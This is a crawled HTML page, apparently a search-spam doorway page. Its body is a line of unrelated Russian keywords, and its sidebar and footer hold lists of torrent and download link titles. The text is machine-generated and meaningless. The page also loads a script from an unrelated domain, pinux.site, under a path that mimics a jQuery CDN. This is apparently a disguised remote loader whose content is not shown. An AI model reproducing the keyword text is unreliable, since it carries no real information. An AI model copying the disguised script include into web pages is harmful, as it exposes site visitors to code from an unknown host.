

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-elizabeth-ostrander-torrent.html
body_size: 1943
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Elizabeth ostrander торрент - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Elizabeth ostrander торрент</h2>
                            </header>
                            <p>сказки для детей 4-5 лет мебельная фабрика тылибцева ижевск каталог турция ироссия 2016 год. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-mihail-veller-velikiy-posledniy-shans-audiokniga.html">Михаил веллер великий последний шанс аудиокнига</a></li>
                                <li><a href="bpp0j-skachat-na-telefon-kartinki-religioznye.html">Скачать на телефон картинки религиозные</a></li>
                                <li><a href="bpp0j-prezentaciya-po-biologii-mollyuski-bryuhonogie.html">Презентация по биологии моллюски брюхоногие</a></li>
                                <li><a href="bpp0j-shema-raboty-polnogo-privoda-rav-4.html">Схема работы полного привода рав 4</a></li>
                                <li><a href="bpp0j-skachat-akvarium-zhivoy-na-rabochiy-stol.html">Скачать аквариум живой на рабочий стол</a></li>
                                <li><a href="bpp0j-gobliny-1985-skachat-torrent.html">Гоблины 1985 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-igry-barbi-s-torrenta.html">Игры барби с торрента</a></li>
                                            <li><a href="bpp0j-skachat-bystro-muzyku-mp3.html">Скачать быстро музыку mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-igry-domovenok-bu.html">Скачать игры домовенок бу</a></li>
                                            <li><a href="bpp0j-akkuday-armanym-tekst-pesni.html">Аккудай арманым текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-prikaz-o-prisvoenii-kleyma-svarschiku-obrazec.html">Скачать приказ о присвоении клейма сварщику образец</a></li>
                                            <li><a href="bpp0j-focal-integration-iss-200-shema-podklyucheniya.html">Focal integration iss 200 схема подключения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-supersemeyka-1-igra.html">Скачать суперсемейка 1 игра</a></li>
                                            <li><a href="bpp0j-skachat-igru-shower-simulator.html">Скачать игру shower simulator</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
